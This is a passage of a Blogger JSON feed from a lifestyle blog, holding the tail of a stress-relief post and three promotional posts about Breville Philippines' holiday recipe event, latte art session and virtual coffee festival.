goal off your list.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EEngage with like-minded people through online forums and communities\u003C\/h2\u003E\n\u003Cbr\u003E\nThe digital world of the internet – despite some flaws – is an incredible mental health tool. One of the main reasons for this is because it provides you access to a wide range of different forums and communities where you can chat with other like-minded people. For example, there are countless forums dedicated to mental health discussions, such as \u003Ca href=\"https:\/\/www.mentalhealthforum.net\/\" target=\"_blank\"\u003Ehttps:\/\/www.mentalhealthforum.net\/\u003C\/a\u003E.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EDo breathing exercises\u003C\/h2\u003E\n\u003Cbr\u003E\nYou’ll be pleased to know there’s a whole bunch of breathing exercises you can do to de-stress and reduce anxiety. You can do these exercises anytime, anywhere. They’re super simple, too – so you don’t need to worry about any potential complexities."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7409644666374312652\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2021\/06\/fast-ways-to-eliminate-stress-in-your-daily-life.html#comment-form","title":"68 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7409644666374312652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7409644666374312652"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2021\/06\/fast-ways-to-eliminate-stress-in-your-daily-life.html","title":"Fast Ways to Eliminate Stress and Anxiety from Your Daily Life"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgUpQklvxxODifF_qsq13KbFSISa_l7kW3s8VVszQ8Uh29LySH3iY1EYxO1HpXdZ97thAZziQMFOocENAXX2nf2AQKDJANgU1OxYEBBV_o8UeA8SLwQKPvQtfssGyg0UUS5d8tYyIwg7CdyhcnDqUyYXBcOcTq_Xho1SW_9ZqA6MuNtfLJXy7ahKKQAtg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"68"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8295454730728585748"},"published":{"$t":"2020-12-26T14:42:00.031+08:00"},"updated":{"$t":"2020-12-27T17:05:59.041+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breville philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breville recipes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online event"}],"title":{"type":"text","$t":"Holiday Eats \u0026 Christmas Countdown with Bravo Breville"},"content":{"type":"html","$t":"While this year has been challenging for many of us, it's not to say that there weren't any good points. For one, a lot of us have actually started new hobbies and developing more skills while we spent most of 2020 at home. I myself began getting seriously into coffee this year, and making \u003Ca href=\"https:\/\/youtube.com\/c\/thepurpledoll\" target=\"_blank\"\u003Ehome cafe videos on Youtube\u003C\/a\u003E. I've also seen a lot of friends and acquaintances developing their cooking and baking skills.\n\u003Cbr\u003E\u003Cbr\u003E\nWith the year 2020 almost coming to an end, it would be fitting to go out with a bang. Even if we all faced unexpected challenges, there's still a very good reason to celebrate with a spread of homecooked holiday favorites, self-baked sweets and pastries, or even homemade drinks from your home cafe.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ccenter\u003E\u003Cimg alt=\"baked instead of fried with breville\" border=\"0\" width=\"600\" data-original-height=\"526\" data-original-width=\"526\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWRqZlfpq_8VhFZyzs24JGz75JFm0ZWaCyGPPhj2_iigykkCGpDpT3z3H-FWPxWFt7WGrp07XopsiSwUMd8ke439zBiD7hQe6whoOqsv5cKXox7bGPkc2TzgxqOgUrE82Cxc3Ahdz9n9_6\/s320\/Baked+instead+of+Fried.jpg\"\/\u003E\u003C\/center\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nTo help us plan for the holidays, \u003Cb\u003EBreville Philippines\u003C\/b\u003E held the \u003Cb\u003EBravo, Breville!\u003C\/b\u003E last December 12 and 19 -- an online Christmas countdown event where top chefs, pastry chefs and baristas share easy-to-make Yultide-themed recipes perfect for the holiday season. And while the event itself has already passed, you can easily view the replay on Breville Philippines' Facebook page (Bravo, Breville \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\/videos\/1022083004869661\/?__cft__[0]=AZVx-L7ZA1r4JqxtgbjfZb36mJ_67M_IFImZz65OpIgq5Kdn411_GN7glXcRr5OzVyDUGGf-yBnqH4uCPr5Wa19jN2e-QkPMUSOkrhlciAJotcwUdItW1GdSmOxwp3GX6IbVo-V82uVqf7TK03o3yqLINr0_MssVtLB32LRIXzjfOQ\u0026amp;__tn__=%2CO-R\" target=\"_blank\" rel=\"nofollow\"\u003EPart 1\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\/videos\/1022083004869661\/?__cft__[0]=AZVx-L7ZA1r4JqxtgbjfZb36mJ_67M_IFImZz65OpIgq5Kdn411_GN7glXcRr5OzVyDUGGf-yBnqH4uCPr5Wa19jN2e-QkPMUSOkrhlciAJotcwUdItW1GdSmOxwp3GX6IbVo-V82uVqf7TK03o3yqLINr0_MssVtLB32LRIXzjfOQ\u0026amp;__tn__=%2CO%2CP-R\" target=\"_blank\" rel=\"nofollow\"\u003EPart 2\u003C\/a\u003E).\n\u003Cbr\u003E\u003Cbr\u003E\nI was able to watch \u003Cb\u003EBravo, Breville Part 1\u003C\/b\u003E on replay, and I'm sure you'll learn something from watching it too! Chef Myke \"Tatung\" Sarthou made \u003Ci\u003E\u003Cb\u003EChicken Galantina\u003C\/b\u003E\u003C\/i\u003E, with Chef Waya Araos-Wijangco making \u003Ci\u003E\u003Cb\u003ETabouleh\u003C\/b\u003E\u003C\/i\u003E (a Middle-Eastern salad) and a \u003Ci\u003E\u003Cb\u003ELemon Meringue Pie\u003C\/b\u003E\u003C\/i\u003E. Celebrity and coffee enthusiast Mikael Daez on the oher hand, was also on video chat where he shared his \u003Ci\u003E\u003Cb\u003EIced Peanut Butter Mocha\u003C\/b\u003E\u003C\/i\u003E coffee recipe, along with stories of his love of coffee.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Bravo Breville Part 1\" border=\"0\" width=\"740\" data-original-height=\"521\" data-original-width=\"958\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdc1nxs2AOJROzoF8-P5GwLiAdopcGMmSle0QpOQFcpmkhoSexG97qUdr94-j9hCU4x50K6qH6lczHJtn6kCt404PalryEsEgYlqPnNnTBU4tmn6tsascva8KP2svQBLBzAVQRjoforREn\/s400\/Bravo+Breville+Part+1.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nFor \u003Cb\u003EBravo, Breville Part 2\u003C\/b\u003E, more Breville Masters graced us with their presence which means more recipes to try this holiday season and beyond!\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ccenter\u003E\u003Ciframe src=\"https:\/\/www.facebook.com\/plugins\/video.php?height=415\u0026href=https%3A%2F%2Fwww.facebook.com%2Fbrevillephilippines%2Fvideos%2F1022083004869661%2F\u0026show_text=false\u0026width=740\" width=\"740\" height=\"415\" style=\"border:none;overflow:hidden\" scrolling=\"no\" frameborder=\"0\" allowfullscreen=\"true\" allow=\"autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share\" allowFullScreen=\"true\"\u003E\u003C\/iframe\u003E\n\u003Cbr\u003E\n  \u003Ci\u003EWatch the Bravo, Breville Part 2 here!\u003C\/i\u003E\n\u003C\/center\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nChef Chad Joseph Datu shared his \u003Ci\u003E\u003Cb\u003EBaked Embutido\u003C\/b\u003E\u003C\/i\u003E (Filipino-Style Meatloaf) recipe, Chef Edward David Mateo with a \u003Ci\u003E\u003Cb\u003EClassic Fruitcake\u003C\/b\u003E\u003C\/i\u003E, Master Barista Dave Dource made a \u003Ci\u003E\u003Cb\u003EWhite Christmas Coffee Martini\u003C\/b\u003E\u003C\/i\u003E, with Chef Louise De Guzman Mabulo making an \u003Ci\u003E\u003Cb\u003EOrange Christmas Ham\u003C\/b\u003E\u003C\/i\u003E, and last but not the least, Chef Philip John Golding with his \u003Ci\u003E\u003Cb\u003EChicken Biryani\u003C\/b\u003E\u003C\/i\u003E recipe.\n\u003Cbr\u003E\u003Cbr\u003E\nDon't all these sound delicious? I'm definitely taking note of all the recipes shared in the \u003Cb\u003EBravo, Breville!\u003C\/b\u003E online event, since they're not only great for the holidays but also handy for making a special meal for my family and loved ones.\n\u003Cbr\u003E\u003Cbr\u003E\nTo get up to date with the brand, visit \u003Cb\u003EBreville Philippines’\u003C\/b\u003E \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EFacebook\u003C\/u\u003E\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/breville_phils\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EInstagram\u003C\/u\u003E\u003C\/a\u003E pages.\n\u003Cbr\u003E\u003Cbr\u003E\nHappy Holidays and welcome 2021!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8295454730728585748\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/12\/bravo-breville-christmas-countdown-holiday-eats.html#comment-form","title":"33 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8295454730728585748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8295454730728585748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/12\/bravo-breville-christmas-countdown-holiday-eats.html","title":"Holiday Eats \u0026 Christmas Countdown with Bravo Breville"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWRqZlfpq_8VhFZyzs24JGz75JFm0ZWaCyGPPhj2_iigykkCGpDpT3z3H-FWPxWFt7WGrp07XopsiSwUMd8ke439zBiD7hQe6whoOqsv5cKXox7bGPkc2TzgxqOgUrE82Cxc3Ahdz9n9_6\/s72-c\/Baked+instead+of+Fried.jpg","height":"72","width":"72"},"thr$total":{"$t":"33"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-9065012018356532815"},"published":{"$t":"2020-09-09T14:43:00.002+08:00"},"updated":{"$t":"2020-09-10T19:13:19.751+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breville philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latte art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online event"}],"title":{"type":"text","$t":"Learning the Art of Latte Art at the Virtual Coffee Festival"},"content":{"type":"html","$t":"Coffee has become one of my most reliable simple pleasures in life, especially with everything that has been going on. From pour-over and French press to mokapot and espresso, I tried my best to learn more about coffee and home brewing so I can replicate the enjoyment of this well-loved beverage from when I would hang out at coffee shops pre-pandemic.\n\u003Cbr\u003E\u003Cbr\u003E\nAnd while I've come to make great iced lattes (okay okay, at least says me and my husband), the hot version -- cafe latte, is another story. I like the taste of the ones I make, but how I wish I can also make latte art to get an even more specialty coffee shop feel from the cups I prepare.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Iced latte at home\" border=\"0\" width=\"740\" data-original-height=\"960\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNocry8n8hmCPP0u4ayTmFcZmTFVjuSmBpuqeDOgKZJVZcyGvjkvkrC9uUXOD0cUCJO00ouE29q5WJZoOuyhh2nQQ7kGwkufyA8iE2IR7ihqOZ6YUnF8J9NUE3JLifiC24UIIgmSgYxPB2\/s960\/118823497_10157403107376464_8960477168393020803_n.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nA few days ago, I was fortunate to attend the \u003Cb\u003E\u003Ci\u003EFacebook Live Session\u003C\/i\u003E\u003C\/b\u003E of \u003Cb\u003EBreville PH Coffee Festival\u003C\/b\u003E. Powered by \u003Cb\u003EBreville Philippines\u003C\/b\u003E, \u003Cb\u003E\u003Ci\u003EDavid Dource\u003C\/i\u003E\u003C\/b\u003E who's the \u003Cu\u003EAcademic Director of the Philippine Chapter of Barista Guild Asia\u003C\/u\u003E and an Award-Winning Barista and a Master Latte Artist, shared his tips and techniques on Latte Art through a Q\u0026A and a live demo.\u003Ca name='more'\u003E\u003C\/a\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nAnd while I've learned a great deal from reading up on the internet and watching countless Youtube videos on the matter of latte art, nothing is better than getting to ask and receiving an answer directly from an expert. David patiently and thoroughly answered all our questions, from how to choose the right milk, how to properly steam milk, and how much milk to use, among others.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"The Art of Coffee\" border=\"0\" width=\"740\" data-original-height=\"540\" data-original-width=\"816\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC6k37mgzaDHVJuxVCcHVbP2mAjMHGd0nIeJRW9Vhenz2uyWZLntzfFixKs3MSd-0BBmxZB5woNVTOJ-S_QoM34chHMcadCCQtzJrfW6zDVhQyG3x9nW5bt0YYEOyIXpHQ_XaMdVOREFer\/s816\/118802707_3407232229298921_6019413184065182835_o.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nBut the most exciting part is watching his live demonstration where he walked us through the ideal coffee station setup, to pulling an espresso shot and steaming the milk, and lastly, creating the latte art. Speaking of latte art, the Master Latte Artist effortlessly made three cups with a Heart, a Rosetta, and a Swan latte art pattern, all of which are perfectly framed and symmetrical. It was truly amazing!\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Pour Your Art Out Virtual Latte Art Challenge by Breville\" border=\"0\" width=\"740\" data-original-height=\"788\" data-original-width=\"1688\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje9ixGeRXYbvDjv5kwhFxxv_fdjiCnOzPAFD5TQx3XDNN8_shH7rq4rvCbtsmQf2xE0aHCic938UjYIh6tAwVFQjcEM7zpl50f-fukV0VPDcb3_SVTp54PJz7f-sswcSP2eeVsfrMZEIWl\/s1688\/118655536_3401421366546674_3013423320525426538_o.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nAfter attending the live session, I'm even more pumped to practice my espresso pulling, milk steaming, and pouring! I do hope that in time, I'll be able to make decent latte art, from a simple heart down to a more complex swan in the future.\n\u003Cbr\u003E\u003Cbr\u003E\nIf you can make latte art though, then it's your time to shine with the \u003Cb\u003EPour Your Art Out: A Virtual Latte Art Challenge\u003C\/b\u003E! Check out \u003Ca href=\"https:\/\/www.facebook.com\/events\/723901458192435\/?post_id=732728607309720\u0026amp;view=permalink\u0026amp;__cft__[0]=AZX9EEkNNzulvm7ZnbtUPLWLHPA1U3mm1ejHzDpK24PT8V0fd5rOWgn4Vp65v6uXc2jZJ4bWBVSmnbnC8h8JoNtsUGlkaLzjGPdnrrVr9s7MkAdMuZOjziPawe_c_7WuHFffVEEiu8IXxh_1T0hqFBQ2\u0026amp;__tn__=%2CO%2CP-R\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003Ethe complete mechanics and guidelines here\u003C\/u\u003E\u003C\/a\u003E and join to take a shot at winning a \u003Ci\u003E\u003Cb\u003EBreville Barista Express Espresso Machine\u003C\/b\u003E\u003C\/i\u003E worth Php 44,500! The prize is actually in my home cafe wishlist, since it's a very good espresso machine with a built-in burr grinder and a very nice steam wand, truly an all-in-one must-have to enjoy third wave specialty coffee at home from bean to espresso.\n\u003Cbr\u003E\u003Cbr\u003E\nThere are even more exciting things to look forward to at \u003Cb\u003EBreville's \u003Ci\u003EVirtual Coffee Festival\u003C\/i\u003E\u003C\/b\u003E. On September 11, Chef Louise Mabulo will hold a session on \u003Cb\u003EZero-Waste Ideas for Coffee\u003C\/b\u003E, teaching how to maximize coffee for both food and non-food usage. And on September 12, two of the most known personalities of the coffee industry, Mr. Robert Francisco and Ms. Chit Juan of Philippine Coffee Board, will talk about \u003Cb\u003EThird Wave Specialty Coffee\u003C\/b\u003E. \n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Breville PH Coffee Festival\" border=\"0\" width=\"740\" data-original-height=\"526\" data-original-width=\"1051\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL1jXJGZQ04msQzPFm1sUnjYbW2DrS9LwlN18ZAUHCic6bYPZ2E_SFZpU37yvI2scNkB1b0HiK2qeFGNzfap5XnY0SNAbm1T0kFiS-LxN-3n9ACFBnCnLVqjyJcaAP3pGJcjfRE1MjaxdO\/s320\/118772897_3404255506263260_7335546464682366993_o.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.thepurpledoll.net\/2020\/09\/breville-philippines-turns-10-month.html\" target=\"_blank\" rel=\"nofollow\"\u003EAs it celebrates its tenth year in the market\u003C\/a\u003E, \u003Cb\u003EBreville Philippines\u003C\/b\u003E is throwing a month-long \u003Cb\u003EVirtual Coffee Festival\u003C\/b\u003E with a series of Facebook Live Sessions, online contests with amazing prizes, and other exciting content all coffee enthusiasts will love. It's free to join for everyone, so if you love coffee, don't miss this special event!\n\u003Cbr\u003E\u003Cbr\u003E\nTo join the festival, visit \u003Cb\u003EBreville Philippines’\u003C\/b\u003E \u003Ca href=\"https:\/\/www.facebook.com\/events\/723901458192435\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EOfficial Event Page\u003C\/u\u003E\u003C\/a\u003E. More announcements will also be made on their \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EFacebook\u003C\/u\u003E\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/breville_phils\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EInstagram\u003C\/u\u003E\u003C\/a\u003E pages. And if you’re looking for inspiration on creative uses of coffee, on the other hand, you can check out \u003Ca href=\"https:\/\/foodthinkers.com.ph\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003Ewww.foodthinkers.com.ph\u003C\/u\u003E\u003C\/a\u003E for some recipes and guides.\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/9065012018356532815\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/09\/learning-art-of-latte-art-at-virtual.html#comment-form","title":"24 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9065012018356532815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9065012018356532815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/09\/learning-art-of-latte-art-at-virtual.html","title":"Learning the Art of Latte Art at the Virtual Coffee Festival"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNocry8n8hmCPP0u4ayTmFcZmTFVjuSmBpuqeDOgKZJVZcyGvjkvkrC9uUXOD0cUCJO00ouE29q5WJZoOuyhh2nQQ7kGwkufyA8iE2IR7ihqOZ6YUnF8J9NUE3JLifiC24UIIgmSgYxPB2\/s72-c\/118823497_10157403107376464_8960477168393020803_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-9111298856191515262"},"published":{"$t":"2020-09-03T19:30:00.004+08:00"},"updated":{"$t":"2020-09-10T14:42:45.052+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breville philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online event"}],"title":{"type":"text","$t":"Breville Philippines turns 10: Month-long Virtual Coffee Festival to celebrate everything coffee"},"content":{"type":"html","$t":"With everything that has been happening around the world, people yearn for comfort, for something familiar, for something that would give peace and a sense of normalcy amidst the pandemic. For coffee lovers like myself, a good cup or two is something that soothes me and reminds me there are better days ahead. And I'm sure there are even more coffee lovers who can relate!\n\u003Cbr\u003E\u003Cbr\u003E\nCoffee, being a huge part of our lives, jumpstarts our mornings, boosts our afternoons, and even eases us into laid-back evenings. And while we can't hang out at our favorite coffee shops nowadays like we used to, the situation gives rise to home brewing. I'm sure by now most home baristas and coffee enthusiasts have already developed their signature coffee recipe. I know I do! And however you like to enjoy your coffee, \u003Cb\u003EBreville Philippines\u003C\/b\u003E is here to help keep our intimate relationship with our favorite cups even in the comfort of our homes.\u003Cbr\u003E\n\u003Cimg alt=\"\" border=\"0\" width=\"740\" data-original-height=\"1479\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2f7KaIJxT0xhXjcdvWdFTB-_ryPK0qSBXD4KLSsvaaSFi-JeWns5BAydg7kS7jKiiBf04LpJMQtrMY4uLZcFacJ0OXIFtYiq7J89YoR7b7Wu6g4ic66_XMvtNrJxSuyi-o3pj2HsKfmXM\/s2048\/Breville+Coffee+Festival+Year+2.jpg\"\/\u003E\u003Cbr\u003E\n\u003Cb\u003EBreville Philippines\u003C\/b\u003E is a premium home label not only known for its selection of kitchen appliances, but also for offering quality coffee equipment like the \u003Ci\u003EBarista Express Espresso Machine\u003C\/i\u003E and the \u003Ci\u003EPrecision Brewer Thermal Coffee Maker\u003C\/i\u003E, which makes it easy and accessible for everyone to enjoy third wave and cafe-quality coffee at home. And as it celebrates its tenth year in the market, \u003Cb\u003EBreville Philippines\u003C\/b\u003E is throwing a month-long \u003Cb\u003EVirtual Coffee Festival\u003C\/b\u003E!\u003Ca name='more'\u003E\u003C\/a\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nBreville's \u003Cb\u003EVirtual Coffee Festival\u003C\/b\u003E is open to everyone, and aims to gather professionals and enthusiasts to connect them to each other, and help regular consumers celebrate and elevate their love for coffee with a wide variety of online events.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EFacebook Live Sessions\u003C\/h2\u003E\n\u003Cbr\u003E\nPart of the month-long event is \u003Cb\u003EThe Breville Coffee Hub\u003C\/b\u003E, a series of Facebook Live Sessions which will feature experienced coffee masters who will share their insights and experience about the food, beverage, and wellness industry in general.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Breville Philippines FB Live Sessions\" border=\"0\" width=\"740\" data-original-height=\"1024\" data-original-width=\"3072\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC_zpwtyEbQAlGVGC33A097WlVVTj8GSvl2Dr4Gx695Rus7PJ65gg06chxgUGcWcnj1BhxBHwNYsbWhsP8_4Vn4yAPhNa5mz0u-hCWBvE-Vj1hfDxHz6e-AquMM5YRlVDNI0LZO14qgjdb\/s3072\/Breville+FB+Live+Sessions.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nJoin Chef Edward David Mateo of the La Royale Patisserie Food Group and learn how to make coffee-flavored desserts on September 4. Interested in latte art? Then catch Dave Dource, Academic Director of the Philippine Chapter of Barista Guild Asia, as he shares tips and techniques on making latte art on September 5. And on September 11, it's Chef Louise Mabulo's turn to teach how to maximize coffee for both food and non-food usage -- a topic that is particularly important for the brand as it calls for everyone to master sustainable ways of living at home.\n\u003Cbr\u003E\u003Cbr\u003E\nOther events will include virtual sessions on how to use coffee for cooking, the art of science of third-wave coffee, and many more.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EOnline Contests\u003C\/h2\u003E\n\u003Cbr\u003E\nIn addition to the Facebook Live Sessions, \u003Cb\u003EBreville Philippines\u003C\/b\u003E is also holding two online contests -- \u003Cb\u003E\u003Ci\u003EPour Your Art Out: A Virtual Latte Art Challenge\u003C\/i\u003E\u003C\/b\u003E and \u003Ci\u003E\u003Cb\u003ECoffee Rush Challenge\u003C\/b\u003E\u003C\/i\u003E which invites participants to compete with their best latte art creations and homemade coffee-themed cakes, respectively.\n\u003Cbr\u003E\u003Cbr\u003E\nTo join the festival, visit \u003Cb\u003EBreville Philippines’\u003C\/b\u003E \u003Ca href=\"https:\/\/www.facebook.com\/events\/723901458192435\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EOfficial Event Page\u003C\/u\u003E\u003C\/a\u003E. More announcements will also be made on their \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EFacebook\u003C\/u\u003E\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/breville_phils\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EInstagram\u003C\/u\u003E\u003C\/a\u003E pages. And if you’re looking for inspiration on creative uses of coffee, on the other hand, you can check out \u003Ca href=\"https:\/\/foodthinkers.com.ph\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003Ewww.foodthinkers.com.ph\u003C\/u\u003E\u003C\/a\u003E for some recipes and guides."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/9111298856191515262\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/09\/breville-philippines-turns-10-month.html#comment-form","title":"21 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9111298856191515262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9111298856191515262"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/09\/breville-philippines-turns-10-month.html","title":"Breville Philippines turns 10: Month-long Virtual Coffee Festival to celebrate everything coffee"}],"author":[{"name":{"$t":"Sumi 